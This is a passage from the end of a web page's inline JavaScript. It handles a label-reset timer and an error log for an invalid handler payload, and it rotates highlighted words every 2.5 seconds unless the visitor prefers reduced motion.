          resetTimer = window.setTimeout(() => { label.textContent = defaultLabel; }, 1750);
        });
      }
      catch (error) {
        console.error('Invalid handler_id payload:', error);
      }
    }
    
    const rotator = document.querySelector('[data-rotating-words]');
    
    if (rotator) {
      const words = Array.from(rotator.children);
      const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)');
      let currentIndex = Math.max(0, words.findIndex((word) => word.classList.contains('is-active')));
      
      if (words.length > 1 && !prefersReducedMotion.matches) {
        window.setInterval(() => {
          words[currentIndex].classList.remove('is-active');
          currentIndex = (currentIndex + 1) % words.length;
          words[currentIndex].classList.add('is-active');
        }, 2500);
      }
    }
  </script>
</body>
</html>
</file>
